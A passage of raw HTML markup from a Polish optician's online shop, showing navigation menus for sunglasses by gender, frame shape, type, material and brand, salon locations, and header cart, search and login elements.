		<li id="menu-item-5894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5894"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=damskie" class="ct-menu-link">Dla niej</a></li>
		<li id="menu-item-5895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5895"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=meskie" class="ct-menu-link">Dla niego</a></li>
		<li id="menu-item-5896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5896"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=dzieciece" class="ct-menu-link">Dla dziecka</a></li>
	</ul>
</li>
	<li id="menu-item-5881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881 animated-submenu-inline"><a href="#" class="ct-menu-link">Kształty oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kwadratowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kwadratowe</a></li>
		<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=maski&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Maski</a></li>
		<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=muchy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Muchy</a></li>
		<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=sportowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sportowe</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=szesciokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sześciokątne</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=prostokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Prostokątne</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=okragle&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Okrągłe</a></li>
		<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=owalne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Owalne</a></li>
		<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=wayfarer&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Wayfarer</a></li>
		<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kocie-oczy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kocie oczy</a></li>
		<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=aviator&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5880 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaje oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5897"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=zylka" class="ct-menu-link">Żyłka</a></li>
		<li id="menu-item-5898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=pelna" class="ct-menu-link">Pełne</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5899"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=patentki" class="ct-menu-link">Patentki</a></li>
		<li id="menu-item-5900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5900"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
		<li id="menu-item-5901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5901"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=okulary-na-okulary" class="ct-menu-link">Okulary na okulary</a></li>
		<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5902"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=noski" class="ct-menu-link">Noski</a></li>
	</ul>
</li>
	<li id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaj materiału<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=bultem" class="ct-menu-link">Bultem</a></li>
		<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=guma" class="ct-menu-link">Guma</a></li>
		<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=metalowe" class="ct-menu-link">Metalowe</a></li>
		<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=plastikowe" class="ct-menu-link">Plastikowe</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883 animated-submenu-inline"><a href="#" class="ct-menu-link">Producent oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=belutti" class="ct-menu-link">Belutti</a></li>
		<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=boss" class="ct-menu-link">Boss</a></li>
		<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=chloe" class="ct-menu-link">Chloe</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=frido" class="ct-menu-link">Frido</a></li>
		<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=gucci" class="ct-menu-link">Gucci</a></li>
		<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li id="menu-item-5929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5929"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li id="menu-item-5930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5930"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel marant</a></li>
		<li id="menu-item-5931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=kenzo" class="ct-menu-link">Kenzo</a></li>
		<li id="menu-item-5933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5933"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li id="menu-item-5934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5934"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5935"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li id="menu-item-5936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5936"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=oxydo" class="ct-menu-link">Oxydo</a></li>
		<li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5938"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li id="menu-item-5939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5939"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=smith" class="ct-menu-link">Smith</a></li>
		<li id="menu-item-5940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5940"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li id="menu-item-5941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5941"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polar-vision" class="ct-menu-link">Polar Vision</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7299"><a href="https://bryleoptyk.pl/product-category/gogle/" class="ct-menu-link">Gogle</a></li>
<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://bryleoptyk.pl/product-category/akcesoria/" class="ct-menu-link">Akcesoria</a></li>
<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7301"><a href="#" class="ct-menu-link">Marki</a></li>
<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7302 animated-submenu-block"><a href="https://bryleoptyk.pl/kontakt/" class="ct-menu-link">Salony<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://bryleoptyk.pl/optyk-poznan-orlat-15/" class="ct-menu-link">Optyk Poznań Orląt 15, Starołęka</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://bryleoptyk.pl/bryle-optyk-glogowska-68-poznan/" class="ct-menu-link">Optyk Poznań Głogowska 87, Łazarz</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://bryleoptyk.pl/optyk-swarzedz-graniczna-63-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Graniczna 63, Swarzędz</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://bryleoptyk.pl/optyk-srem-wojska-polskiego-9-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Wojska Polskiego 9, Śrem</a></li>
</ul>
</li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/"
		class="ct-button"
		data-size="large" aria-label="ZBADAJ WZROK ZA 0 ZŁ">
		ZBADAJ WZROK ZA 0 ZŁ	</a>
</div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label=""
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm" aria-hidden="true"></span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Logowanie" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Logowanie</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://bryleoptyk.pl/cart/"
	data-label="right"
	>

	<span class="screen-reader-text">Koszyk</span><span class="ct-label " data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
</div></div></div></div></div></div></div><div data-device="mobile" data-transparent=""><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://bryleoptyk.pl/" class="site-logo-container" rel="home" itemprop="url" ><img loading="lazy" width="962" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png" class="sticky-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png 962w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-300x110.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-768x283.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-36x13.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-600x221.png 600w" sizes="(max-width: 962px) 100vw, 962px" /><img loading="lazy" width="933" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png 933w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-300x114.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-768x291.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-36x14.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-600x228.png 600w" sizes="(max-width: 933px) 100vw, 933px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://bryleoptyk.pl/cart/"
	data-label="right"
	>

	<span class="screen-reader-text">Koszyk</span><span class="ct-label " data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label=""
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm" aria-hidden="true"></span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Logowanie" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Logowanie</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-2" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		

	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="bottom"><article class="post-5291">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://bryleoptyk.pl/" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="url" content="https://bryleoptyk.pl/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" itemprop="item"><span itemprop="name">Okulary przeciwsłoneczne - modne i markowe</span></a><meta itemprop="url" content="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
